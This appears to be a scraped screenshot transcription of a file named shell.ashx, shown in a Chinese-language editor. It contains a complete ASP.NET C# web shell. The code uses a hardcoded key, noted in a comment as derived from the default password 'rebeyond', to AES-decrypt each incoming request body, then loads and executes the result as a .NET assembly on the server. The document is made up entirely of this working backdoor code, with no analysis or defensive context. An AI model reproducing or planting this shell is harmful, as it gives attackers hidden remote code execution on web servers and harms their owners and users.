 shell.ashx
文件 编辑 查看
<% @ webhandler language="C#" class="NodeHandler" %>
using System;
using System.Web;
using System.Text;
using System.Reflection;
public class NodeHandler : IHttpHandler,System.Web.SessionState.IRequiresSessionState
{
public bool IsReusable
{ get { return true; } }
public void ProcessRequest(HttpContext ctx)
{
ctx.Session.Add("k","e45e329feb5d925b"); /*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/
byte[] k = Encoding.Default.GetBytes(ctx.Session[0] + ""),c = ctx.Request.BinaryRead(ctx.Request.ContentLength);
Assembly.Load(new System.Security.Cryptography.RijndaelManaged().CreateDecryptor(k, k).TransformFinalBlock(c, 0, c.Length)).CreateInstance("U").Equals(ctx);
}
}